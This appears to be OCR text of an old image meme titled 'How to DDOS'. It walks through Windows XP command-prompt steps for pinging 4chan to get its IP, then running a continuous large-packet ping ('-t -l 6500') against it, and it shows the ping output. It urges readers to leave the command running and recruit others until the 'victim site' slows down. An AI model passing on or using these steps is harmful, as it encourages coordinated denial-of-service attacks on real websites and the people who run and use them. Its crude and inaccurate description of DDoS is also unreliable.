 How to DDOS
DDOSing is basically spamming a site
with ping requests or some shit like that
Start by opening the command
prompt and typing “ping
www.*site*.com” this example is
4chan
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\HP_Owner>ping www.4chan.org
Pinging 4chan.org [204.152.204.166] with 32 bytes of data:
Reply from 204.152.204.166: bytes=32 time=92ms TTL=53
Reply from 204.152.204.166: bytes=32 time=85ms TTL=53
Reply from 204.152.204.166: bytes=32 time=84ms TTL=53
Reply from 204.152.204.166: bytes=32 time=85ms TTL=53
Ping statistics for 204.152.204.166:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 84ms, Maximum = 92ms, Average = 86ms
C:\Documents and Settings\HP_Owner>_
Now take this number and put it into the
command prompt as “Ping
xxx.xxx.xxx.xxx -t -l 6500”
Alll those numbers and shit mean it’s working
Just leave this run for as long as you can and
the victim site will start to slow down as you
get more and more people doing it.
C:\WINDOWS\system32\cmd.exe - ping 204.152.204.166 -t -l 6500
Reply from 204.152.204.166: bytes=32 time=80ms TTL=53
Reply from 204.152.204.166: bytes=32 time=84ms TTL=53
Ping statistics for 204.152.204.166:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 80ms, Maximum = 87ms, Average = 83ms
C:\Documents and Settings\HP_Owner>ping 204.152.204.166 -t -l 6500
Pinging 204.152.204.166 with 6500 bytes of data:
Reply from 204.152.204.166: bytes=6500 time=146ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=144ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=144ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=143ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=145ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=143ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=144ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=159ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=145ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=144ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=144ms TTL=53
Reply from 204.152.204.166: bytes=6500 time=143ms TTL=53